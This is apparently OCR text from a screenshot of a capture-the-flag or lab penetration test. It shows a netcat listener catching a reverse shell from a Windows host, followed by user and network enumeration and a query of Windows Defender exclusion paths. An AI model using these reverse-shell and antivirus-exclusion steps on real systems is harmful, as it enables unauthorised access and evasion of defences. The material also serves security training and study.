 root@kali: /home/kali/Desktop/connection × root@kali: /home/kali/Desktop/tools × root@kali: /home/kali/Desktop/connection
┌──(root㉿kali)-[/home/kali/Desktop/connection]
└─# rlwrap nc -nlvp 1338
listening on [any] 1338 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.145] 49851
Microsoft Windows [Version 10.0.19044.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Users\jmorgan\Documents>whoami
whoami
acute\jmorgan
C:\Users\jmorgan\Documents>
Kali NetHunter Exploit-DB Google Hacking DB OffSec
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights
PS C:\Users\edavies\Documents>
whoami
acute\edavies
PS C:\Users\edavies\Documents>
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::9513:4361:23e
IPv4 Address. . . . . . . . . . . : 172.16.22.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.22.1
PS C:\Users\edavies\Documents>
reg query "HKLM\SOFTWARE\Microsoft\Windows Defender\Exclus
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Exc
C:\Utils REG_DWORD 0x0